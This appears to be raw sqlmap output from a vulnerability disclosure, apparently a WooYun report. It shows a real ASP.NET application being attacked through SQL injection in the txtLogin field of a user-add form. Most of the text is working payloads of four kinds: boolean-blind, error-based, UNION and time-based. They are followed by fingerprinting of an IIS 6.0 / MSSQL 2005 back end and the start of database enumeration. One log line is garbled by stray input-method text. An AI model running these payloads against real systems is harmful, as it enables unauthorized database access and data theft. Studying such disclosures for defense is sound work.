 Place: POST
Parameter: txtLogin
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtLogin=dd' AND 1581=1581 AND 'sTHr'='sTHr&txtPassword=dd&txtName=
dd&cboUserType=0&txtDesc=dd&userid=0&oldlogin=&action=add&btnEditSaveUser=%B1%A3
%B4%E6
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtLogin=dd' AND 4615=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(
115)+CHAR(116)+CHAR(113)+(SELECT (CASE WHEN (4615=4615) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(98)+CHAR(104)+CHAR(101)+CHAR(113))) AND 'uJdK'='uJdK&tx
tPassword=dd&txtName=dd&cboUserType=0&txtDesc=dd&userid=0&oldlogin=&action=add&b
tnEditSaveUser=%B1%A3%B4%E6
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: txtLogin=-2439' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CHAR(113)+CHAR(101)+CHAR(115)+CHAR(116)+CHAR(113)+CHAR(86)+CHAR(113)+CHAR(79)+C
HAR(114)+CHAR(110)+CHAR(120)+CHAR(114)+CHAR(115)+CHAR(69)+CHAR(100)+CHAR(113)+CH
AR(98)+CHAR(104)+CHAR(101)+CHAR(113)-- &txtPassword=dd&txtName=dd&cboUserType=0&
txtDesc=dd&userid=0&oldlogin=&action=add&btnEditSaveUser=%B1%A3%B4%E6
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: txtLogin=-7198' OR 2368=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND 'GsfE'='GsfE&txtPassword=dd&txtName=dd&cboUserType=0&txtD
esc=dd&userid=0&oldlogin=&action=add&btnEditSaveUser=%B1%A3%B4%E6
---
[19:41:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:41:33] [INFO] fetching database names
[19:41:34] [INFO] heuristics detected web page charset 'GB2312'
[19:41:34] [INFO] the SQL query used returns 5 entries
[19:41:34] [INFO] retrieved: "ApabiTasi_400_1"
[19:41:35] [INFO] retrieved: "master"
[19:41:36] [INFO] retrieved: "model"
搜狗拼音输入法 全 :etrieved: "msdb"
www.wooyun.org